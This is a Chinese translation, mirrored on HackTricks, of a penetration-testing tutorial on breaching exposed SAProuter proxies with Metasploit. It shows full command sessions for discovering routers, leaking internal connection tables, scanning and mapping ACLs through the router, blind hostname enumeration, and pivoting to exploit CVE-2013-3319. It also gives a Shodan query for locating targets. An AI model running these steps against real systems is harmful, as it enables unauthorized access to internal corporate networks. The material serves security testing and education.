mirror of
https://github.com/carlospolop/hacktricks
synced 2024-12-04 18:40:54 +00:00
340 lines
19 KiB
Markdown
340 lines
19 KiB
Markdown
<details>
|
||
|
||
<summary><strong>学习 AWS 黑客技术,从新手到专家</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS 红队专家)</strong></a><strong>!</strong></summary>
|
||
|
||
支持 HackTricks 的其他方式:
|
||
|
||
* 如果您希望在 **HackTricks 中看到您的公司广告** 或 **下载 HackTricks 的 PDF**,请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||
* 获取 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||
* 发现 [**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们独家的 [**NFTs 集合**](https://opensea.io/collection/the-peass-family)
|
||
* **加入** 💬 [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或在 **Twitter** 🐦 上 **关注** 我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**
|
||
* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库 **提交 PR 来分享您的黑客技巧。**
|
||
|
||
</details>
|
||
|
||
|
||
复制自:[https://blog.rapid7.com/2014/01/09/piercing-saprouter-with-metasploit/](https://blog.rapid7.com/2014/01/09/piercing-saprouter-with-metasploit/)
|
||
```text
|
||
PORT STATE SERVICE VERSION
|
||
3299/tcp open saprouter?
|
||
```
|
||
# 穿透SAProuter的Metasploit
|
||
|
||

Saprouter基本上是SAP系统的反向代理,通常位于互联网和内部SAP系统之间。它的主要目的是允许互联网上的主机受控访问内部SAP系统,因为它允许比典型防火墙更细粒度的控制SAP协议。
|
||
|
||
这意味着saprouter通常最终会暴露在互联网上,通过允许入站TCP端口3299到组织防火墙上的saprouter主机。至少应该可以从saprouter访问到一个内部SAP服务器。这使它成为一个非常有趣的目标,因为它可以提供进入“高价值”网络的方式。
|
||
|
||
下图显示了一个基本的网络设置,我们将使用它进行示例:
|
||
|
||
|
||
|
||
首先,我们将开始执行对暴露的IP地址的SAP服务扫描,使用[`sap_service_discovery`](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_service_discovery)模块,在这个例子中是1.2.3.101。
|
||
```text
|
||
msf> use auxiliary/scanner/sap/sap_service_discovery
|
||
msf auxiliary(sap_service_discovery) > set RHOSTS 1.2.3.101
|
||
RHOSTS => 1.2.3.101
|
||
msf auxiliary(sap_service_discovery) > run
|
||
|
||
[*] [SAP] Beginning service Discovery '1.2.3.101'
|
||
|
||
[+] 1.2.3.101:3299 - SAP Router OPEN
|
||
[*] Scanned 1 of 1 hosts (100% complete)
|
||
[*] Auxiliary module execution completed
|
||
```
|
||
扫描显示主机在预期的TCP 3299端口上运行着SAP路由器。我们现在可以深入挖掘,并尝试从saprouter获取一些信息。如果配置错误,而且它们经常会出错,我们可能能够获取内部信息,例如通过saprouter到内部主机的已建立连接。为此我们使用[`sap_router_info_request`](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_info_request)模块:
|
||
```text
|
||
msf auxiliary(sap_router_info_request) > use auxiliary/scanner/sap/sap_router_info_request
|
||
msf auxiliary(sap_router_info_request) > set RHOSTS 1.2.3.101
|
||
RHOSTS => 1.2.3.101
|
||
msf auxiliary(sap_router_info_request) > run
|
||
|
||
[+] 1.2.3.101:3299 - Connected to saprouter
|
||
[+] 1.2.3.101:3299 - Sending ROUTER_ADM packet info request
|
||
[+] 1.2.3.101:3299 - Got INFO response
|
||
[+] Working directory : /opt/sap
|
||
[+] Routtab : ./saprouttab
|
||
|
||
[SAP] SAProuter Connection Table for 1.2.3.101
|
||
===================================================
|
||
|
||
Source Destination Service
|
||
------ ----------- -------
|
||
1.2.3.12 192.168.1.18 3200
|
||
|
||
|
||
[*] Scanned 1 of 1 hosts (100% complete)
|
||
[*] Auxiliary module execution completed
|
||
```
|
||
```markdown
|
||
因此,从输出中我们可以看到,互联网上的某个用户(1.2.3.12)正在连接到内部主机(192.168.1.18)的3200端口。3200端口是SAP常用的端口,用于DIAG协议(SAP GUI应用程序连接到SAP服务器的地方)。我们还获得了有关内部IP地址方案的信息,他们很可能至少使用192.168.1.0/24网络,或该网络中的某个子网。
|
||
|
||
**枚举内部主机和服务**
|
||
|
||
有了这些信息,我们现在可以开始扫描内部网络。由于saprouter的工作原理类似于代理,我们将尝试连接到它并请求连接到内部主机和端口,然后查看saprouter的回复。这可能会根据saprouter的配置,提供更多关于内部主机、服务和访问控制列表(ACLs)的洞察。我们将使用[`sap_router_portscanner`](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_portscanner)模块来实现这一目的。
|
||
|
||
该模块连接到saprouter并请求连接到其他主机(在TARGETS选项中定义)的特定TCP端口。然后它分析回复,并了解所请求的连接是否可能。这个模块提供了一些可以使用的选项:
|
||
```
|
||
```text
|
||
Basic options:
|
||
Name Current Setting Required Description
|
||
---- --------------- -------- -----------
|
||
CONCURRENCY 10 yes The number of concurrent ports to check per host
|
||
INSTANCES 00-99 no SAP instance numbers to scan (NN in PORTS definition)
|
||
MODE SAP_PROTO yes Connection Mode: SAP_PROTO or TCP (accepted: SAP_PROTO, TCP)
|
||
PORTS 32NN yes Ports to scan (e.g. 3200-3299,5NN13)
|
||
RESOLVE local yes Where to resolve TARGETS (accepted: remote, local)
|
||
RHOST yes SAPRouter address
|
||
RPORT 3299 yes SAPRouter TCP port
|
||
TARGETS yes Comma delimited targets. When resolution is local address ranges or CIDR identifiers allowed.
|
||
```
|
||
您至少需要设置saprouter的IP地址,在示例中为1.2.3.101。然后,设置TARGETS为您想要扫描的内部网络地址,最后设置PORTS为要扫描的TCP端口。
|
||
|
||
该模块还提供了一个INSTANCES选项,可以简化PORTS选项的定义。SAP安装支持多个实例,提供类似的服务,因此每个实例都分配了TCP端口。例如,SAP实例00将在端口3200上有SAP调度器服务(SAP GUI连接到的地方),实例01在端口3201上。PORTS选项支持一个“通配符”,即“NN”,它将被替换为实例号,因此扫描所有定义实例的端口。所以,如果我们想要扫描从00到50的实例,我们可以这样定义INSTANCES和PORTS变量:
|
||
```text
|
||
msf auxiliary(sap_router_portscanner) > set INSTANCES 00-50
|
||
INSTANCES => 00-01
|
||
msf auxiliary(sap_router_portscanner) > set PORTS 32NN
|
||
PORTS => 32NN
|
||
```
|
||
```markdown
|
||
使用此设置,模块将扫描3200到3250范围内的端口。
|
||
|
||
在模块的源代码中,您可以找到有关SAP系统上常见默认端口的信息,我们现在将使用它来进行扫描:
|
||
```
|
||
```text
|
||
msf > use auxiliary/scanner/sap/sap_router_portscanner
|
||
msf auxiliary(sap_router_portscanner) > use auxiliary/scanner/sap/sap_router_portscanner
|
||
msf auxiliary(sap_router_portscanner) > set RHOST 1.2.3.101
|
||
RHOST => 1.2.3.101
|
||
msf auxiliary(sap_router_portscanner) > set TARGETS 192.168.1.18
|
||
TARGETS => 192.168.1.18
|
||
msf auxiliary(sap_router_portscanner) > set INSTANCES 00-01
|
||
INSTANCES => 00-01
|
||
msf auxiliary(sap_router_portscanner) > set PORTS 32NN,33NN,48NN,80NN,36NN,81NN,5NN00-5NN19,21212,21213,59975,59976,4238-4241,3299,3298,515,7200,7210,7269,7270,7575,39NN,3909,4NN00,8200,8210,8220,8230,4363,4444,4445,9999,3NN01-3NN08,3NN11,3NN17,20003-20007,31596,31597,31602,31601,31604,2000-2002,8355,8357,8351-8353,8366,1090,1095,20201,1099,1089,443NN,444NN
|
||
PORTS => 32NN,33NN,48NN,80NN,36NN,81NN,5NN00-5NN19,21212,21213,59975,59976,4238-4241,3299,3298,515,7200,7210,7269,7270,7575,39NN,3909,4NN00,8200,8210,8220,8230,4363,4444,4445,9999,3NN01-3NN08,3NN11,3NN17,20003-20007,31596,31597,31602,31601,31604,2000-2002,8355,8357,8351-8353,8366,1090,1095,20201,1099,1089,443NN,444NN
|
||
msf auxiliary(sap_router_portscanner) > run
|
||
|
||
[*] Scanning 192.168.1.18
|
||
[!] Warning: Service info could be inaccurate
|
||
|
||
Portscan Results
|
||
================
|
||
|
||
Host Port State Info
|
||
---- ---- ----- ----
|
||
192.168.1.18 3201 closed SAP Dispatcher sapdp01
|
||
192.168.1.18 3200 open SAP Dispatcher sapdp00
|
||
192.168.1.18 50013 open SAP StartService [SOAP] sapctrl00
|
||
|
||
[*] Auxiliary module execution completed
|
||
```
|
||
我们可以通过使用VERBOSE选项来尝试理解为什么某些连接不能通过saprouter。当VERBOSE设置为true时,我们能够看到来自saprouter的响应,并映射定义的ACL。
|
||
|
||
我们现在将扫描192.168.1.18和192.168.1.1主机,但只在端口3200上,以查看我们是否可以连接到两个SAP调度程序:
|
||
```text
|
||
msf auxiliary(sap_router_portscanner) > set VERBOSE true
|
||
VERBOSE => true
|
||
msf auxiliary(sap_router_portscanner) > set TARGETS 192.168.1.1,192.168.1.18
|
||
TARGETS => 192.168.1.1,192.168.1.18
|
||
msf auxiliary(sap_router_portscanner) > set PORTS 32NN
|
||
PORTS => 32NN
|
||
msf auxiliary(sap_router_portscanner) > run
|
||
|
||
[*] Scanning 192.168.1.18
|
||
[+] 192.168.1.18:3200 - TCP OPEN
|
||
[!] Warning: Service info could be inaccurate
|
||
|
||
Portscan Results
|
||
================
|
||
|
||
Host Port State Info
|
||
---- ---- ----- ----
|
||
192.168.1.18 3200 open SAP Dispatcher sapdp00
|
||
|
||
[*] Scanning 192.168.1.1
|
||
[-] 192.168.1.1:3200 - blocked by ACL
|
||
[!] Warning: Service info could be inaccurate
|
||
[*] Auxiliary module execution completed
|
||
```
|
||
您可以看到,我们现在也知道无法连接到端口3200上的其他主机,因为它被定义在saprouter上的ACL阻止了。
|
||
|
||
**映射ACLs**
|
||
|
||
saprouter的一个有趣之处在于它支持两种类型的连接:
|
||
|
||
* 原生 - 这些连接仅仅是TCP连接;
|
||
* SAP协议 - 这些是带有变化的TCP连接,协议规定所有消息都以4个字节开始,表示后续内容的长度。
|
||
|
||
SAP协议是saprouter特有的,是SAP GUI用来通过saprouter连接到SAP DIAG端口的协议。原生协议用于允许其他类型的连接通过saprouter。
|
||
|
||
此模块允许在扫描时在MODE选项中指定要测试的连接类型。默认是SAP协议,这是生产中最可能使用的。然而,在saprouter允许的其他服务中发现允许原生\(TCP\)连接通过并不少见。
|
||
|
||
我们可以将MODE设置为TCP,以评估是否允许此类型的连接。我们现在将扫描内部主机,端口3200 \(SAP DIAG\) 和 80 \(HTTP\),将VERBOSE设置为true,在00和01两个实例上进行扫描,看看会发生什么:
|
||
```text
|
||
msf auxiliary(sap_router_portscanner) > set MODE TCP
|
||
MODE => TCP
|
||
|
||
msf auxiliary(sap_router_portscanner) > set PORTS 80,32NN
|
||
PORTS => 80,32NN
|
||
msf auxiliary(sap_router_portscanner) > set INSTANCES 00-01
|
||
INSTANCES => 00-01
|
||
msf auxiliary(sap_router_portscanner) > run
|
||
|
||
[*] Scanning 192.168.1.18
|
||
[+] 192.168.1.18:80 - TCP OPEN
|
||
[-] 192.168.1.18:3200 - blocked by ACL
|
||
[+] 192.168.1.18:3201 - TCP OPEN
|
||
[!] Warning: Service info could be inaccurate
|
||
|
||
Portscan Results
|
||
================
|
||
|
||
Host Port State Info
|
||
---- ---- ----- ----
|
||
192.168.1.18 80 open
|
||
192.168.1.18 3201 open SAP Dispatcher sapdp01
|
||
|
||
[*] Scanning 192.168.1.1
|
||
[-] 192.168.1.1:3200 - blocked by ACL
|
||
[+] 192.168.1.1:3201 - TCP OPEN
|
||
[+] 192.168.1.1:80 - TCP OPEN
|
||
[!] Warning: Service info could be inaccurate
|
||
|
||
Portscan Results
|
||
================
|
||
|
||
Host Port State Info
|
||
---- ---- ----- ----
|
||
192.168.1.1 3201 open SAP Dispatcher sapdp01
|
||
192.168.1.1 80 open
|
||
|
||
[*] Auxiliary module execution completed
|
||
```
|
||
从输出和之前的信息我们现在知道ACL大概是这样的:
|
||
|
||
* 允许任何主机对192.168.1.1的80端口进行TCP连接
|
||
* 允许任何主机对192.168.1.18的80端口进行TCP连接
|
||
* 允许任何主机对192.168.1.1的3201端口进行TCP连接
|
||
* 允许任何主机对192.168.1.18的3201端口进行TCP连接
|
||
* 允许任何主机对192.168.1.18的3200端口进行SAP连接
|
||
|
||
**盲目枚举内部主机**
|
||
|
||
如果您还记得,我们开始时通过获取saprouter的信息来了解内部主机的IP地址,然后从那里继续。但如果saprouter没有提供那些信息怎么办?
|
||
|
||
一种选择是开始扫描私有地址空间,看看会发生什么。另一种是通过主机名盲目枚举主机。
|
||
|
||
Saprouters能够解析我们请求其连接的主机名。Saprouter也很友好地告诉我们当它连接失败时的错误(您实际上可以通过取消注释模块源代码的第242行来查看原始响应)。
|
||
|
||
有了这个功能,我们就能够通过主机名枚举内部主机,并尝试直接找到宝藏!
|
||
|
||
为此,我们需要将RESOLVE选项设置为“remote”。在这种情况下,模块将请求连接到定义的TARGETS,而不会在本地解析它们,我们可以尝试猜测内部主机,并最终在不知道它们的IP地址的情况下连接到它们。
|
||
|
||
在盲目枚举主机时要记住的重要事项:
|
||
|
||
* 将VERBOSE设置为true;
|
||
* 如果MODE设置为SAP_PROTO,我们将从saprouter获取更多信息;
|
||
* 此时只需设置一个端口进行扫描,因为我们只对saprouter发送的信息感兴趣(尝试3200);
|
||
* 结果将根据配置的ACL而有所不同。不幸的是,被阻止的连接不会给我们提供太多信息。
|
||
|
||
在这个例子中,我们将尝试主机名sap、sapsrv和sapsrv2。
|
||
```text
|
||
msf auxiliary(sap_router_portscanner) > set RESOLVE remote
|
||
RESOLVE => remote
|
||
msf auxiliary(sap_router_portscanner) > set MODE SAP_PROTO
|
||
MODE => SAP_PROTO
|
||
msf auxiliary(sap_router_portscanner) > set VERBOSE true
|
||
VERBOSE => true
|
||
msf auxiliary(sap_router_portscanner) > set TARGETS sap,sapsrv,sapsrv2
|
||
TARGETS => sap,sapsrv,sapsrv2
|
||
msf auxiliary(sap_router_portscanner) > set PORTS 3200
|
||
PORTS => 3200
|
||
msf auxiliary(sap_router_portscanner) > run
|
||
|
||
[*] Scanning sap
|
||
[-] sap:3200 - unknown host
|
||
[!] Warning: Service info could be inaccurate
|
||
[*] Scanning sapsrv
|
||
[-] sapsrv:3200 - host unreachable
|
||
[!] Warning: Service info could be inaccurate
|
||
[*] Scanning sapsrv2
|
||
[+] sapsrv2:3200 - TCP OPEN
|
||
[!] Warning: Service info could be inaccurate
|
||
|
||
Portscan Results
|
||
================
|
||
|
||
Host Port State Info
|
||
---- ---- ----- ----
|
||
sapsrv2 3200 open SAP Dispatcher sapdp00
|
||
|
||
[*] Auxiliary module execution completed
|
||
```
|
||
从输出中我们可以看到,“sap”这个主机不存在,但是主机sapsrv虽然无法访问,sapsrv2却存在,并且我们可以连接到3200端口。
|
||
|
||
这种技术也可以用来尝试在网络上找到其他非SAP相关的主机,只需尝试使用常见的主机名,如smtp、exchange、pdc、bdc、fileshare、intranet,或者你的技巧包里可能有的其他好听的主机名。
|
||
|
||
**最后一程**
|
||
|
||
现在我们已经获得了所有这些信息,我们知道了内部可用的主机、允许的服务以及我们可以用来穿透saprouter的协议,我们实际上可以连接到内部服务器,并继续我们的渗透测试。
|
||
|
||
Metasploit为我们提供了一个很棒的方式,可以将saprouter作为代理,使用Proxies选项,感谢Dave Hartley([@nmonkee](http://twitter.com/nmonkee))。
|
||
|
||

所以在这个阶段,我们想要开始收集我们在192.168.1.18主机上发现的内部sap服务器的信息。作为一个例子,我们将使用模块[`sap_hostctrl_getcomputersystem`](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_hostctrl_getcomputersystem),它利用CVE-2013-3319漏洞,通过在1128端口上对SAP Host Control服务发起未经认证的SOAP请求,来获取服务器运行的操作系统的详细信息。我们将通过saprouter进行枢纽转接,使用metasploit中的代理支持:
|
||
|
||
|
||
```text
|
||
msf auxiliary(sap_router_portscanner) > use auxiliary/scanner/sap/sap_hostctrl_getcomputersystem
|
||
msf auxiliary(sap_hostctrl_getcomputersystem) > set Proxies sapni:1.2.3.101:3299
|
||
Proxies => sapni:1.2.3.101:3299
|
||
msf auxiliary(sap_hostctrl_getcomputersystem) > set RHOSTS 192.168.1.18
|
||
RHOSTS => 192.168.1.18
|
||
msf auxiliary(sap_hostctrl_getcomputersystem) > run
|
||
|
||
[+] 192.168.1.18:1128 - Information retrieved successfully
|
||
[*] 192.168.1.18:1128 - Response stored in /Users/msfusr/.msf4/loot/20140107180827_default_192.168.1.18_sap.getcomputers_386124.xml (XML) and /Users/msfusr/.msf4/loot/20140107180827_default_192.168.1.18_sap.getcomputers_186948.txt (TXT)
|
||
[*] Scanned 1 of 1 hosts (100% complete)
|
||
[*] Auxiliary module execution completed
|
||
```
|
||
如果一切顺利,您将在loot中得到模块的良好输出,其中包含目标SAP主机的有趣内部信息(例如内部用户名,您可以尝试对其进行暴力破解)。
|
||
|
||
Pivoting可以(也应该!)用于针对内部主机运行其他模块,不仅仅是SAP系统!
|
||
|
||
**结论**
|
||
|
||
我们已经看到,如何利用弱saprouter配置,这些配置可以允许从互联网访问内部主机,所有这些仅使用metasploit对SAP系统的pentesting支持。
|
||
|
||
我希望这篇文章能帮助阐明与saprouter部署相关的风险,以及SAP安全性。
|
||
|
||
**参考资料**
|
||
|
||
* [http://labs.mwrinfosecurity.com/blog/2012/09/13/sap-smashing-internet-windows/](http://labs.mwrinfosecurity.com/blog/2012/09/13/sap-smashing-internet-windows/)
|
||
* \[[http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2](http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2) - Mariano Nun ez Di Croce - SAProuter .pdf\]\([http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2](http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2) - Mariano Nunez Di Croce - SAProuter .pdf\)
|
||
* [http://scn.sap.com/docs/DOC-17124](http://scn.sap.com/docs/DOC-17124)
|
||
* [http://help.sap.com/saphelp\_nw70/helpdata/EN/4f/992dfe446d11d189700000e8322d00/f rameset.htm](http://help.sap.com/saphelp_nw70/helpdata/EN/4f/992dfe446d11d189700000e8322d00/frameset.htm)
|
||
* [http://help.sap.com/saphelp\_dimp50/helpdata/En/f8/bb960899d743378ccb8372215bb767 /content.htm](http://help.sap.com/saphelp_dimp50/helpdata/En/f8/bb960899d743378ccb8372215bb767/content.htm)
|
||
* [http://labs.integrity.pt/advisories/cve-2013-3319/](http://labs.integrity.pt/advisories/cve-2013-3319/)
|
||
* [SAP Service Discovery \| Rapid7](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_service_discovery)
|
||
* [SAPRouter Admin Request \| Rapid7](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_info_request)
|
||
* [CVE-2013-3319 SAP Host Agent Information Disclosure \| Rapid7](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_hostctrl_getcomputersystem)
|
||
* [SAPRouter Port Scanner \| Rapid7](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_portscanner)
|
||
|
||
# Shodan
|
||
|
||
* `port:3299 !HTTP Network packet too big`
|
||
|
||
|
||
|
||
<details>
|
||
|
||
<summary><strong>从零开始学习AWS hacking,成为</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||
|
||
其他支持HackTricks的方式:
|
||
|
||
* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||
* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)
|
||
* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFT系列**](https://opensea.io/collection/the-peass-family)
|
||
* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在**Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||
* 通过向[**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来**分享您的黑客技巧**。
|
||
|
||
</details>
|